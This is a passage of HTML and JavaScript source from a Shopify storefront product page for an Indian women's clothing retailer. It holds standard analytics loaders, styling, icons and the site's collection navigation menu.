      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70678446362,
      theme_id: 176139993370,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//stylum.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//stylum.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//stylum.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70678446362,"isMerchantRequest":null,"themeId":176139993370,"themeCityHash":"7194843287347230110","contentLanguage":"en","currency":"INR","eventMetadataId":"9caaff47-6199-4c74-a84b-26696091dae0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8078054457626,"requestId":"6da8e6c6-1f3f-4880-8bad-5db6f15c175c-1768585573","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":44353318977818,"productId":8078054457626,"productGid":"gid:\/\/shopify\/Product\/8078054457626","name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - M \/ Lavender \/ A-Line","price":"999.00","sku":"KATHACORDS38","brand":"Stylum Mart Private Limited","variant":"M \/ Lavender \/ A-Line","category":"Top and Pant Set","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":44353318977818,"productId":8078054457626,"productGid":"gid:\/\/shopify\/Product\/8078054457626","name":"Stylum Women's Self Woven Kantha Cotton Cord Set (KATHACORDS) - M \/ Lavender \/ A-Line","price":"999.00","sku":"KATHACORDS38","brand":"Stylum Mart Private Limited","variant":"M \/ Lavender \/ A-Line","category":"Top and Pant Set","nonInteraction":true,"remote":false,"referer":"https:\/\/stylum.in\/products\/stylum-womens-self-woven-kantha-cotton-cord-set-kathacords?variant=44353318977818"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//stylum.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://stylum.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70678446362"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176139993370"
  data-theme-name="Dawn"
  data-theme-version="6.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://stylum.in/api/collect"
></script>
</head>

  <body class="gradient product" id="stylum-women-39-s-self-woven-kantha-cotton-cord-set-kathacords">
   
 
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SQ3S9M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <a href="#" id="scroll" style="display: none;"><span></span></a>
     
 
  
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-slider new-slide"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message">
                Extra 10% off on orders above ₹4000 🌟🎉
</p></div><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message">
                Extra 5% off on orders above ₹2000 🌟🎉
</p></div><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message">
                Flat 5% off on Prepaid Orders
</p></div></div>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-list-menu.css?v=151968516119678728991736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-search.css?v=96455689198851321781736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-menu-drawer.css?v=43897623959958031321736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-cart-notification.css?v=119852831333870967341736758757" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-cart-items.css?v=80316819712616373711736758757" media="print" onload="this.media='all'"><link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-price.css?v=112673864592427438181736758757" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-loading-overlay.css?v=167310470843593579841736758757" media="print" onload="this.media='all'"><noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-list-menu.css?v=151968516119678728991736758757" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-search.css?v=96455689198851321781736758757" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-menu-drawer.css?v=43897623959958031321736758757" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-cart-notification.css?v=119852831333870967341736758757" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//stylum.in/cdn/shop/t/43/assets/component-cart-items.css?v=80316819712616373711736758757" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 120px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
   div .search-track{
    display: flex!important; 
    align-items: center;
}
  }


  
@media screen and (max-width: 990px){
  .header--middle-left {
    grid-template-columns: 1fr 1fr 1fr;
}
  .search-track.mobile-icons {
    display: flex!important; 
    align-items: center;
}
  }
  
  .menu-drawer-container {
    display: flex;
  }
header-drawer.mobile-icons {
    display: flex;
}
  .search-track {
    display: none!important;
}
  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    margin-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 12px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//stylum.in/cdn/shop/t/43/assets/details-disclosure.js?v=149984478453456556151736758757" defer="defer"></script>
<script src="//stylum.in/cdn/shop/t/43/assets/details-modal.js?v=4511761896672669691736758757" defer="defer"></script>
<script src="//stylum.in/cdn/shop/t/43/assets/cart-notification.js?v=79384569590165579251736758757" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             <a href="#" class="custom-menu-links">Collection</a>
                              <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Collection" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                                  Collection
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Kurtas &amp; Kurtis
                                            <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Kurtas &amp; Kurtis" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                                              Kurtas &amp; Kurtis
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/a-line-kurta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    A-Line Kurta
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/straight-kurta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Straight Kurta
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/anarkali-kurta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Anarkali Kurta
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/flared-kurta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flared Kurta
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Suit Sets
                                            <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Suit Sets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                                              Suit Sets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/sharara-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sharara Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/anarkali-suit-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Anarkali Suit Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kurta-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kurta Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Western Wear
                                            <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Western Wear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                                              Western Wear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dresses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tops
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/co-ords-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Co-Ords Set
                                        </a></li><li><a href="/collections/sarees" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sarees
                                        </a></li><li><a href="/collections/lounge-wear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lounge Wear
                                        </a></li><li><a href="/collections/lehenga-choli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lehenga
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/best-selling" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Seller
                          </a></li><li><a href="/collections/festive-wear" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Festive Wear
                          </a></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             <a href="/collections/plus-size" class="custom-menu-links">Curves</a>
                              <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Curves" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                                  Curves
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/plus-size-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plus Size Top
                                        </a></li><li><a href="/collections/plus-size-kurtas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plus Size Kurtas
                                        </a></li><li><a href="/collections/plus-size-suit-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plus Size Suit Sets
                                        </a></li><li><a href="/collections/plus-size-lounge-wear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plus Size Lounge Wear
                                        </a></li><li><a href="/collections/plus-size-co-ords" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                           Plus Size Co-Ords Set
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             <a href="#" class="custom-menu-links">Add-ons</a>
                              <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Add-ons" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" class="new-nav-icon icon-arrow" viewBox="0 0 1024 1024" class="icon" version="1.1"><path d="M256 120.768L306.432 64 768 512l-461.568 448L256 903.232 659.072 512z" fill="#000000"/></svg>
                                  Add-ons
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dupatta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dupatta
                                        </a></li><li><a href="/collections/leggings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Leggings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blogs
                          </a></li>
                  </ul>
                </nav>
                <div class="menu-drawer__utility-links" style="display:none;"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      
<svg xmlns="http://www.w3.org/2000/svg" class="icon icon-account" viewBox="0 0 24 24" id="Layer_1" data-name="Layer 1"><defs><style>.cls-1{fill:none;stroke:#020202;stroke-miterlimit:10;stroke-width:1.91px;}</style></defs><circle class="cls-1" cx="12" cy="7.25" r="5.73"></circle><path class="cls-1" d="M1.5,23.48l.37-2.05A10.3,10.3,0,0,1,12,13h0a10.3,10.3,0,0,1,10.13,8.45l.37,2.05"></path></svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/stylumindia" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" aria-label="Facebook Icon"  role="graphics-symbol" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/stylumindia/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
        <div class="search-track mobile-icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
             <svg xmlns="http://www.w3.org/2000/svg" width="28" class="modal__toggle-open icon icon-search" viewBox="0 0 24 24" fill="none">
<path d="M15 15L21 21" stroke="#323232" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
<path d="M17 10C17 13.866 13.866 17 10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10Z" stroke="#323232" stroke-width="2"></path>

              </svg>
             
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

